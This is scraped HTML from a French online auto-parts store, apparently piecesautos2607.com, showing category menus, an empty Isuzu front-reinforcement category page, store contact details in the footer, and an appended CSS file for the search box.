	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="Renfort / Traverse Avant" data-gg="">Renfort / Traverse Avant</a><span class="navigation-pipe">></span>Isuzu 
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/953-tm_home_default/isuzu.jpg" alt="Isuzu " />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Isuzu                             </span>
                                                            <div class="rte"><p>Renfort / Traverse Avant pour Isuzu </p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Isuzu &nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocksearch/blocksearch.css
body_size: 630
content:
#search_block_top {
  float: right;
  clear: both;
  padding-top: 0px;
  margin: 30px 0 0 0; }
  @media (max-width: 767px) {
    #search_block_top {
      float: none;
      padding-top: 30px;
      margin: 0; } }
  #search_block_top #searchbox {
    float: left;
    width: 100%;
    position: relative;
    background: #fbfbfb;
    padding-right: 100px;
    border-width: 8px 7px 8px 8px !important;
    border: solid #000; }
  #search_block_top .btn.button-search {
    background: #ff0000;
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    border: none;
    color: white;
    padding: 9px 19px 7px 20px;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    height: 35px; }
    #search_block_top .btn.button-search span {
      padding: 0;
      font: 700 16px/18px "Roboto", sans-serif;
      height: 18px;
      text-transform: uppercase; }
    #search_block_top .btn.button-search:hover {
      background: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s;
      color: red; }
  #search_block_top #search_query_top {
    display: inline-block;
    padding: 4px 10px 4px 13px;
    height: 35px;
    border: none;
    background: #fff; }

.lang_fr #search_block_top #searchbox {
  padding-right: 140px; }

.lang_de #search_block_top #searchbox {
  padding-right: 90px; }

.lang_ru #search_block_top #searchbox {
  padding-right: 93px; }

.lang_es #search_block_top #searchbox {
  padding-right: 102px; }

.ac_results {
  background: white;
  border: 1px solid #c6c6c6;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: white; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }
